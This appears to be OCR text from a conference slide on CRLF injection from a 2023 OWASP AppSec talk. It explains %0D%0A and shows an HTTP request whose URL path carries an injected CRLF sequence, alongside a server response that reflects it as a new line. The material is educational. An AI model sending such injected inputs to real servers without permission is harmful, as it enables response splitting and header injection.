 Introduction to CRLF injection
• %0D%0A = CRLF = Carriage return + Line feed = New line characters
1 GET /ABCD%0d%0aABCD HTTP/1.1
2 Host: 54
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
1 HTTP/1.1 404 Expected datasnap context in request /ABCD\r \n
2 ABCD\r \n
3 Connection: close\r \n
4 Server: DatasnapHTTPService/2009\r \n
5 \r \n
6
CYE
OWASP 2023
GLOBAL
AppSec
TM
e feed = New line characters
CYE
Down The Rabbit Hole: A Journey Towards A
Weakness In Chrome & A New Hacking Technique
- Gil Cohen & Omri Inbar